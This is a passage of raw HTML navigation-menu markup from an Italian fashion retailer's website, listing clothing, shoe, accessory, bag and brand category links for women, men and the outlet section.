mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a 